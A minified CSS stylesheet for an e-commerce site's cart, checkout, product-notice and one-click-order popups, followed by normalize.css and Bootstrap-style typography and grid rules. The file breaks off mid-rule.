.s-buttons-wrapper{float:right;clear:right}.s-product-quantity{border-radius:4px;font-size:12px;width:50px;height:24px;text-align:center}.s-product-quantity+.s-button{margin-right:0}.s-cart-page .s-buttons-wrapper .s-button{background:0 0;border:0;cursor:pointer;font-size:16px;font-weight:700;margin:0 8px}.s-product-services{margin:1em 0 0}.s-product-services .s-service{margin:.5em 0 0}.s-product-total{float:right;font-size:18px;font-weight:600;margin-bottom:20px;margin-left:10px}.s-cart-page-left .s-cart-total{float:left}.s-cart-total{display:inline-block;vertical-align:top;margin-bottom:40px;width:380px}.s-affiliate-bonus-wrapper{font-size:13px;font-size:.8125rem;margin:1em 0 0}.s-affiliate-bonus-wrapper .s-affiliate-discount,.s-affiliate-bonus-wrapper .s-button-block,.s-affiliate-bonus-wrapper .s-text-block{margin:1em 0 0}.s-affiliate-bonus-wrapper .s-affiliate-discount:first-child,.s-affiliate-bonus-wrapper .s-button-block:first-child,.s-affiliate-bonus-wrapper .s-text-block:first-child{margin-top:0}.s-affiliate-hint-wrapper{margin:1em 0 0;font-size:13px;font-size:.8125rem}.s-coupon-wrapper{overflow:hidden;text-align:center}.s-coupon-header{display:block;font-size:12px;margin-bottom:5px;text-align:left}.s-coupon-wrapper input{float:right;height:30px;line-height:30px}.s-coupon-wrapper .s-text{border-radius:4px;background:#f5f5f5;font-size:12px;font-size:.75rem;width:55%;height:30px;float:left}.s-coupon-wrapper .error-message{margin:0 0 1em;color:red;font-size:12px;font-size:.75rem;padding-top:5px}.s-total-wrapper{border-top:1px solid #f5f5f5;overflow:hidden;margin:30px 0 20px;padding-top:20px;text-align:center}.s-total-wrapper .s-total-header{display:block;font-size:18px;margin-bottom:10px}.s-total-wrapper .s-total{font-size:36px;font-weight:700}.s-cart-checkout input{width:100%}.s-cart-checkout-one{opacity:.85;margin-top:10px}.s-checkout-page{margin-bottom:100px}.s-checkout-featured{margin:0 0 40px;display:block;vertical-align:baseline}.s-checkout-featured img{margin:0 0 10px 10px}.s-checkout-featured img:first-child{margin-left:0}.s-cartprice{overflow:hidden;margin-bottom:15px;padding:2px 0}.s-cartprice-name{float:left;width:70%}.s-cartprice-price{float:right;font-weight:600;width:30%;text-align:right}.s-cart-info{border-top:2px solid #f4f5fb;margin:20px 0 0;padding-top:20px;text-align:center}.s-cart-info p{margin-bottom:0}@media screen and (max-width:1024px){.cart-left,.s-cart-total{width:100%}}@media screen and (max-width:767px){.cart-left,.s-cart-total{float:none;width:100%}.cart-left{margin-bottom:0}}.s-auth-wrapper li{list-style:none;margin:0 0 10px}.s-auth-wrapper li:last-child{margin-bottom:0}.s-checkout-nav{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.s-nav-item{vertical-align:top;list-style:none;-ms-flex:1 1 0px;flex:1 1 0}.s-nav-item-num{display:inline-block;line-height:30px;vertical-align:middle;text-align:center}.s-nav-item a{color:#2a2a2a;background:#fff;border-left:1px solid #c1c1c1;display:block;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;font-weight:600;opacity:.2;margin-bottom:4px;padding:10px 15px 7px;text-decoration:none}.s-nav-item.is-done a{background:#f5f5f5;border-left:1px solid #eee;cursor:pointer;opacity:1}.s-nav-item.is-current a{border-left:1px solid transparent;opacity:1}.s-steps-wrapper{margin-top:30px}.s-authorized-user{display:table;width:100%}.s-authorized-user .left-column,.s-authorized-user .right-column{display:table-cell;vertical-align:middle}.s-authorized-user .left-column{width:50px;padding-right:20px;line-height:0}.s-authorized-user .left-column img{border-radius:50%;box-shadow:0 0 4px 0 rgba(0,0,0,.1),0 2px 2px 0 rgba(0,0,0,.1)}.s-authorized-wrapper .s-hint{margin:10px 0 0}.s-contact-form .wa-form{width:100%;max-width:767px}.s-payment-item.has-error{border-color:red}.s-step-content{margin:0}.s-payment-item,.s-shipping-item{list-style:none;transition:all .2s ease-out}.s-payment-header,.s-shipping-header{border-bottom:2px solid #f5f5f5;font-size:16px;padding-bottom:15px}.s-payment-header .s-radio,.s-shipping-header .s-radio{margin:0 10px 0 0}.s-payment-image,.s-shipping-image{margin-right:10px;max-width:16px;vertical-align:middle}.s-shipping-select{width:100%}.s-payment-description,.s-shipping-description{font-size:13px;margin-bottom:10px}.s-shipping-options .wa-address{margin-top:20px}.s-shipping-controls{margin-bottom:10px}.s-price-wrapper{font-weight:700}.s-price{margin-left:10px}.s-comment{margin-top:10px}.s-delivery-wrapper{font-size:13px;line-height:1.6;margin-top:15px}.s-delivery{font-weight:700;margin-left:10px;white-space:nowrap}.s-shipping-options .error,.s-shipping-options .s-shipping-error,.wa-error-msg.c-error{color:red;margin-bottom:0}.s-contact-block{display:inline-block;margin:10px 0 30px;padding:15px;border-radius:4px;box-shadow:0 0 4px 0 rgba(0,0,0,.1),0 2px 2px 0 rgba(0,0,0,.1)}.s-contact-block .s-userpic{display:inline-block;border-radius:50%;vertical-align:middle}.s-contact-block .s-user-name{margin-left:10px;font-weight:700}.s-address-wrapper{margin-top:10px;line-height:1.4}.s-confirm-wrapper .s-cart-item{display:table;table-layout:fixed;width:100%;padding:20px 0;margin:0;border-bottom:1px solid rgba(0,0,0,.1);line-height:1.5em}.s-cart-item .s-image-column,.s-cart-item .s-text-column{display:table-cell;vertical-align:top}.s-cart-item .s-image-column{width:96px;line-height:0;text-align:center}.s-cart-item .s-name{font-weight:700;margin-bottom:15px}.s-cart-item .s-total{font-weight:600;font-size:16px;margin-top:5px}.s-cart-item .bold{font-weight:700}.s-confirm-wrapper .s-services{margin-top:20px}.s-confirm-wrapper .s-service{list-style:none;font-size:12px}.s-confirm-wrapper .s-service:first-child{margin-left:0}.s-confirm-wrapper .s-service-name,.s-confirm-wrapper .s-service-ornament{margin:10px 0 0}.s-confirm-wrapper .s-service-price{margin:0 10px;font-weight:700}.s-confirm-wrapper .s-service-info{color:#ccc}.s-textarea-wrapper{margin-top:20px}.s-textarea-wrapper textarea{height:100px;background:#f5f5f5;border-radius:4px;font-size:12px;font-size:.75rem;width:100%}.s-terms-wrapper .error{color:red}.s-terms-wrapper{margin-top:20px}.s-plugin-wrapper{margin:20px 0 0}.s-plugin-wrapper input{width:auto;margin-bottom:10px}@media screen and (max-width:767px){.s-nav-item{border-bottom:1px solid #fff;-ms-flex:1 1 100%;flex:1 1 100%}}@media screen and (max-width:480px){.s-cart-item .s-image-column{width:60px}}.bellLight__politika,.pnotice__select~.pnotice__politika{font-size:12px;font-size:.75rem;line-height:1.4}.bellLightW,.clickliteW,.pnoticeW{background-color:#000!important}input[type=submit].bellLight__submit{color:var(--b-color)!important;background:var(--b-bg)!important;line-height:34px}input[type=submit].bellLight__submit:hover{background:var(--b-bg-hover)!important;color:var(--b-color-hover)!important}input[type=button].clicklite__buttonClose,input[type=submit].clicklite__button{line-height:34px}.clicklite__policyCheckbox{-webkit-appearance:checkbox}.clicklite__buttonView.button-one{width:auto}.mailer{padding-top:15px}.mailer a{display:block;text-decoration:none}.clicklite__counterCount input{padding:0}.h-hidden{display:none}.h-hidden-show .h-hidden{display:inline-block}.favorits__count,.compare__count{color:#fff}.pnotice *{color:#000;box-sizing:border-box}.pnotice{background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.5);font-size:0;opacity:0;position:fixed;transition:all .3s ease-out;top:calc(45% - 200px);left:0;transform:scale(0);text-align:left;visibility:hidden;width:100%;z-index:9999}.pnotice_active{opacity:1;transform:scale(1);visibility:visible}.pnotice__w{margin:0 auto;padding:40px 40px 60px;position:relative;width:100%;max-width:1280px}.pnotice__h{color:#141414;font-size:26px;margin-bottom:40px}.pnotice__close{cursor:pointer;font-size:26px;font-weight:700;position:absolute;text-align:center;top:20px;right:40px;width:20px;height:20px;line-height:20px}.pnotice__buttonView{width:100%}.pnotice__product{font-size:0;margin-bottom:30px}.pnotice__img{display:inline-block;margin-right:20px;vertical-align:middle;width:90px}.pnotice__img img{width:100%}.pnotice__imgDop{display:none}.pnotice__name{display:inline-block;font-size:16px;vertical-align:middle;width:calc(55% - 110px)}.pnotice__variants{font-size:12px}.pnotice__counter{display:inline-block;text-align:center;vertical-align:middle;width:15%}.pnotice__counterCount{display:inline-block;width:22px}.pnotice__counterCount input{border:0;display:inline-block;font-size:14px;font-weight:700;text-align:center;vertical-align:middle;width:100%;height:16px}.pnotice__counterMinus,.pnotice__counterPlus{color:#6b6b6b;cursor:pointer;display:inline-block;font-size:16px;font-weight:700;text-align:center;vertical-align:middle;width:22px;height:16px;line-height:16px}.pnotice__price{display:inline-block;font-size:14px;font-weight:700;text-align:center;vertical-align:middle;width:15%}.pnotice__totalPrice{display:inline-block;font-size:16px;font-weight:700;text-align:center;vertical-align:middle;width:15%}.pnotice__input{border:1px solid #bfbfbe;display:inline-block;font-size:14px;outline:none;margin-right:15px;padding:0 20px;width:220px;height:34px}.pnotice__input:focus{border-color:#141414}.pnotice__input_error{border-color:rgba(255,0,0,.1);box-shadow:0 0 5px rgba(255,0,0,.5)}.pnotice__select{border:1px solid #bfbfbe;display:inline-block;font-size:14px;outline:none;margin-right:15px;margin-bottom:20px;padding:0 20px;width:220px;height:34px}.pnotice__select:focus{border-color:#141414}.pnotice__select~.pnotice__politika{margin-top:10px}.pnotice__antispam{display:none}.pnotice__policyCheckbox{display:inline-block;vertical-align:middle}.pnotice__politika{font-size:12px;margin-top:30px}.pnotice__politika a{color:#3494cb}.pnotice__politika_error{color:red}.pnotice__thank{color:#00984e;display:none;font-size:18px}.pnotice__thank h3{font-size:20px;margin-bottom:20px}.pnotice__thank div{margin-bottom:20px}.pnotice__error{color:#000;display:none;font-size:18px}.pnotice__error div{margin-bottom:20px}.pnotice__input::-webkit-input-placeholder{color:#b7b7b7}.pnotice__input::-moz-input-placeholder{color:#b7b7b7}.pnotice__input:-moz-placeholder{color:#b7b7b7}.pnotice__input:-ms-input-placeholder{color:#b7b7b7}.pnoticeW{background-color:#fff;opacity:0;position:fixed;top:0;right:0;bottom:0;left:0;visibility:hidden;width:100%;height:100%;z-index:999}.pnoticeW_active{opacity:.75;visibility:visible}.pnoticeOver{overflow:hidden}input[type=button].pnotice__buttonClose,input[type=submit].pnotice__button{border-radius:0;cursor:pointer;font-size:14px;outline:none;padding:0 30px;height:34px}input[type=submit].pnotice__button_loading{background:url('[data-uri]')no-repeat 10px center #fcd630;background-size:12px}.pnoticeForm{width:100%}.pnoticeForm *{box-sizing:border-box}.pnoticeForm form{font-size:0}.pnoticeForm__select,input[type=text].pnoticeForm__input,input[type=tel].pnoticeForm__input{display:inline-block;font-size:12px;margin:0 0 5px;padding:4px;width:100%}button[type=submit].pnoticeForm__button{display:block;font-size:12px;margin:0 0 10px;width:100%}.pnoticeForm__antispam{display:none}.pnoticeForm__input_error{border-color:rgba(255,0,0,.1);box-shadow:0 0 5px rgba(255,0,0,.5)}.pnoticeForm__thankText{font-size:12px;display:none}.pnoticeForm__thankText h3{font-size:12px;margin-bottom:0}.pnoticeForm__thankText p{margin-bottom:10px}.pnoticeForm__policyCheckbox{display:inline-block;vertical-align:middle}.pnoticeForm__politika{font-size:10px;line-height:150%;margin-bottom:20px}.pnoticeForm__politika a{color:#3494cb}.pnoticeForm__politika_error{color:red}@media screen and (max-width:767px){.pnotice__input{margin-right:0;margin-bottom:20px;width:48%}.pnotice__input+.pnotice__input{margin-left:4%}input[type=submit].pnotice__button{width:100%}.pnotice__select{width:100%}.pnotice__select~.pnotice__politika{margin-top:30px}.pnotice__img{margin-right:10px;width:60px}.pnotice__name{font-size:14px;width:calc(55% - 70px)}.pnotice__price{display:none}.pnotice__counter{width:23%}.pnotice__totalPrice{width:22%}}@media screen and (max-width:480px){.pnotice__h{font-size:18px}.pnotice__input{width:100%}.pnotice__input+.pnotice__input{margin-left:0}.pnotice__thank{font-size:14px}.pnotice__img{display:none}.pnotice__name{font-size:12px;width:45%}.pnotice__counter{width:30%}.pnotice__totalPrice{font-size:12px;width:25%}}.clicklite *{color:#000;box-sizing:border-box}.clicklite{background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.5);font-size:0;opacity:0;position:fixed;transition:all .3s ease-out;top:calc(45% - 200px);left:0;transform:scale(0);text-align:left;visibility:hidden;width:100%;z-index:9999}.clicklite_active{opacity:1;transform:scale(1);visibility:visible}.clicklite__w{margin:0 auto;padding:40px 40px 60px;position:relative;width:100%;max-width:1280px}.clicklite__h{color:#141414;font-size:26px;margin-bottom:40px}.clicklite__close{cursor:pointer;font-size:26px;font-weight:700;position:absolute;text-align:center;top:20px;right:40px;width:20px;height:20px;line-height:20px}.clicklite__buttonView{width:100%}.clicklite__product{font-size:0;margin-bottom:30px}.clicklite__img{display:inline-block;margin-right:20px;vertical-align:middle;width:90px}.clicklite__img img{width:100%}.clicklite__imgDop{display:none}.clicklite__name{display:inline-block;font-size:16px;vertical-align:middle;width:calc(55% - 110px)}.clicklite__variants{font-size:12px}.clicklite__counter{display:inline-block;text-align:center;vertical-align:middle;width:15%}.clicklite__counterCount{display:inline-block;width:22px}.clicklite__counterCount input{border:0;display:inline-block;font-size:14px;font-weight:700;text-align:center;vertical-align:middle;width:100%;height:16px}.clicklite__counterMinus,.clicklite__counterPlus{color:#6b6b6b;cursor:pointer;display:inline-block;font-size:16px;font-weight:700;text-align:center;vertical-align:middle;width:22px;height:16px;line-height:16px}.clicklite__price{display:inline-block;font-size:14px;font-weight:700;text-align:center;vertical-align:middle;width:15%}.clicklite__totalPrice{display:inline-block;font-size:16px;font-weight:700;text-align:center;vertical-align:middle;width:15%}.clicklite__input{border:1px solid #bfbfbe;display:inline-block;font-size:14px;outline:none;margin-right:15px;padding:0 20px;width:220px;height:34px}.clicklite__input:focus{border-color:#141414}.clicklite__input_error{border-color:rgba(255,0,0,.1);box-shadow:0 0 5px rgba(255,0,0,.5)}.clicklite__antispam{display:none}.clicklite__policyCheckbox{display:inline-block;vertical-align:middle}.clicklite__politika{font-size:12px;margin-top:30px}.clicklite__politika a{color:#3494cb}.clicklite__politika_error{color:red}.clicklite__thank{color:#00984e;display:none;font-size:18px}.clicklite__thank h3{font-size:20px;margin-bottom:20px}.clicklite__thank div{margin-bottom:20px}.clicklite__error{color:#000;display:none;font-size:18px}.clicklite__error div{margin-bottom:20px}.clicklite__input::-webkit-input-placeholder{color:#b7b7b7}.clicklite__input::-moz-input-placeholder{color:#b7b7b7}.clicklite__input:-moz-placeholder{color:#b7b7b7}.clicklite__input:-ms-input-placeholder{color:#b7b7b7}.clickliteW{background-color:#fff;opacity:0;position:fixed;top:0;right:0;bottom:0;left:0;visibility:hidden;width:100%;height:100%;z-index:999}.clickliteW_active{opacity:.75;visibility:visible}.clickliteOver{overflow:hidden}input[type=button].clicklite__buttonClose,input[type=submit].clicklite__button{border-radius:0;cursor:pointer;font-size:14px;outline:none;padding:0 30px;height:34px}input[type=submit].clicklite__button_loading{background:url('[data-uri]')no-repeat 10px center #fcd630;background-size:12px}.clickliteForm{width:100%}.clickliteForm *{box-sizing:border-box}.clickliteForm form{font-size:0}input[type=tel].clickliteForm__input{display:inline-block;font-size:12px;margin-right:5%;width:55%}input[type=submit].clickliteForm__button{display:inline-block;font-size:12px;width:40%}.clickliteForm__antispam{display:none}.clickliteForm__input_error{border-color:rgba(255,0,0,.1);box-shadow:0 0 5px rgba(255,0,0,.5)}.clickliteForm__thankText{font-size:12px;display:none}.clickliteForm__thankText h3{font-size:12px;margin-bottom:0}.clickliteForm__thankText p{margin-bottom:10px}.clickliteForm__policyCheckbox{display:inline-block;vertical-align:middle}.clickliteForm__politika{font-size:10px;line-height:150%;margin-bottom:20px}.clickliteForm__politika a{color:#3494cb}.clickliteForm__politika_error{color:red}@media screen and (max-width:767px){.clicklite__input{margin-right:0;margin-bottom:20px;width:48%}.clicklite__input+.clicklite__input{margin-left:4%}input[type=submit].clicklite__button{width:100%}.clicklite__img{margin-right:10px;width:60px}.clicklite__name{font-size:14px;width:calc(55% - 70px)}.clicklite__price{display:none}.clicklite__counter{width:23%}.clicklite__totalPrice{width:22%}}@media screen and (max-width:480px){.clicklite__h{font-size:18px}.clicklite__input{width:100%}.clicklite__input+.clicklite__input{margin-left:0}.clicklite__thank{font-size:14px}.clicklite__img{display:none}.clicklite__name{font-size:12px;width:45%}.clicklite__counter{width:30%}.clicklite__totalPrice{font-size:12px;width:25%}}/*! normalize.css v3.0.2 | MIT License | git.io/normalize */.btn,.btn-group,.btn-group-vertical,.caret,.checkbox-inline,.radio-inline,img{vertical-align:middle}.sr-only,svg:not(:root){overflow:hidden}hr,img{border:0}.popover,.tooltip,body{font-family:"Open Sans",Helvetica,Arial,sans-serif}a,body{color:#555}body,figure{margin:0}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.pre-scrollable{max-height:340px}.btn-group>.btn-group,.btn-toolbar .btn-group,.btn-toolbar .input-group,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.dropdown-menu{float:left}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;font-size:10px;-webkit-tap-highlight-color:transparent}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}b,optgroup,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0}mark{background:#ff0;color:#000}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre,textarea{overflow:auto}code,kbd,pre,samp{font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{blockquote,img,pre,tr{page-break-inside:avoid}*,:after,:before{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999}thead{display:table-header-group}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}.img-responsive,.img-thumbnail,.table,label{max-width:100%}.btn,.btn-danger.active,.btn-danger:active,.btn-default.active,.btn-default:active,.btn-info.active,.btn-info:active,.btn-primary.active,.btn-primary:active,.btn-warning.active,.btn-warning:active,.btn.active,.btn:active,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover,.form-control,.navbar-toggle,.open>.btn-danger.dropdown-toggle,.open>.btn-default.dropdown-toggle,.open>.btn-info.dropdown-toggle,.open>.btn-primary.dropdown-toggle,.open>.btn-warning.dropdown-toggle{background-image:none}.img-thumbnail,body{background-color:#fff}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{font-size:14px;line-height:1.42857}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{text-decoration:none}a:focus,a:hover{color:#2f2f2f;text-decoration:underline}a:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.img-responsive{display:block;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:700;line-height:1.1;color:#333}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:20px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:24px}.h2,h2{font-size:20px}.h3,h3{font-size:30px}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px;font-size:14px}.h5,.h6,h5,h6{color:#222;font-weight:400}p{margin:11px 0 20px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}dt,kbd kbd{font-weight:700}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.initialism,.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#555}a.text-primary:hover{color:#3c3c3c}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#555}a.bg-primary:hover{background-color:#3c3c3c}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}pre code,table{background-color:transparent}.page-header{margin:40px 0 20px;border-bottom:1px solid #eee}dl,ol,ul{margin-top:0}ol,ul{margin-bottom:20px;padding-left:23px}.list-inline,.list-unstyled{padding-left:0;list-style:none}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}li{margin-bottom:8px}.list-inline{margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-bottom:20px}dd,dt{line-height:1.42857}dd{margin-left:0}.dl-horizontal dd:after,.dl-horizontal dd:before{content:" ";display:table}.dl-horizontal dd:after{clear:both}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dropdown-menu>li>a,.form-horizontal .form-group:after,.modal-footer:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}code,kbd{padding:2px 4px;font-size:90%}caption,th{text-align:left}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}.container-fluid:after,.container-fluid:before,.container:after,.container:before,.row:after,.row:before{display:table;content:" "}.container,.container-fluid{margin-right:auto;margin-left:auto}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;border-radius:0}.container,.container-fluid{padding-left:15px;padding-right:15px}.pre-scrollable{overflow-y:scroll}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-left:-15px;margin-right:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1{width:8.33333%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.33333%}.col-xs-pull-2{right:16.66667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.33333%}.col-xs-pull-5{right:41.66667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.33333%}.col-xs-pull-8{right:66.66667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.33333%}.col-xs-pull-11{right:91.66667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.33333%}.col-xs-push-2{left:16.66667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.33333%}.col-xs-push-5{left:41.66667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.33333%}.col-xs-push-8{left:66.66667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.33333%}.col-xs-push-11{left:91.66667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0}.col-xs-offset-1{margin-left:8.33333%}.col-xs-offset-2{margin-left:16.66667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333%}.col-xs-offset-5{margin-left:41.66667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333%}.col-xs-offset-8{margin-left:66.66667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333%}.col-xs-offset-11{margin-left:91.66667%}.col-xs-offset-12{margin-left:100%}@media 